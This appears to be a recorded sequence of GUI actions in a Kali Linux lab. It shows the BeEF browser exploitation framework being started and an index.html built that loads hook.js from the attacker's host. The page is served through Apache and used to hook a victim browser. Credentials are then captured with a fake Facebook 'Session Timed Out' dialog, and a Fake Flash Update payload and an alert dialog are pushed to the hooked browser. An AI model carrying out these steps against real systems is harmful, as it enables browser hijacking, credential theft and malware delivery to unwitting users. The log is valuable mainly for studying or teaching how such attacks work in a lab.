
Step: Launch a root terminal from the Kali dock
left_click(141, 177)

Step: Change directory toward /usr/share/beef-xss/ to reach the BeEF installation folder
type("cd /usr/share/beef-xss/")

mouse_move(430, 210)

Step: Bring the HTTP host and port 3000 settings of config.yaml into view in nano
scroll("down", 3)

Step: Run ifconfig in the second terminal to find the machine's 192.168.2.7 address
type("ifconfig")

Step: Exit nano with the saved config and start the BeEF server via ./beef
key("ctrl+x")

type("./beef")

key("Return")

Step: Select the UI panel URL 192.168.2.7:3000/ui/authentication from the server output
double_click(543, 338)

left_click(577, 381)

left_click(575, 382)

mouse_move(794, 67)

Step: Start Leafpad from the Applications menu to get a blank document
left_click(159, 40)

left_click(427, 339)

type("<html>")

type("src=\"\"")

type("http://192.168.2.7:3000/hook.js\"")

type("type='text/javascri")

type("pt\"></script>")

Step: Add a 'test page' heading in the body, close the tags and begin Save As
type("test page</h1>")

type("</body>")

type("ead>")

left_click(218, 156)

left_click(160, 82)

Step: Save the page as index.html on the Desktop and move the BeEF terminal aside
left_click(748, 461)

left_click_drag(488, 119, 543, 111)

mouse_move(247, 86)

mouse_move(190, 85)

mouse_move(320, 47)

Step: Run 'cp index.html /var/www/html/' and 'service apache2 start' in the Kali terminal
type("index.html /var/www/html/")

key("Return")

type("service apache2 start")

key("Return")

type("http://192.168.2.7")

key("Return")

Step: Load the 192.168.2.7 test page, check its source for hook.js, and close the source view
left_click(228, 89)

left_click(741, 135)

Step: Select hooked browser 192.168.2.6 under Online Browsers to show its Details
left_click(217, 129)

mouse_move(583, 363)

mouse_move(448, 296)

Step: Show the Commands module tree for hooked browser 192.168.2.6
left_click(393, 196)

Step: Execute Detect MS Office from the Browser modules, returning Office 2013, then collapse Browser
left_click(299, 251)

left_click(357, 288)

left_click(802, 457)

left_click(286, 162)

Step: Execute Pretty Theft from Social Engineering with Dialog Type Facebook against the victim
left_click(286, 305)

left_click(335, 441)

mouse_move(796, 165)

mouse_move(791, 166)

left_click(758, 180)

Step: Fill in email and password on the fake Facebook Session Timed Out dialog and log in
left_click(534, 293)

Step: View the credentials captured by Pretty Theft command 1, then select Fake Flash Update
left_click(542, 163)

left_click(348, 247)

mouse_move(814, 336)

Step: Execute Fake Flash Update with its default image and payload URL against the hooked browser
left_click(802, 456)

Step: Send a Create Alert Dialog with custom text to the hooked browser, then close Internet Explorer on the victim VM
left_click(287, 162)

type("you")

left_click(803, 456)

left_click(790, 38)
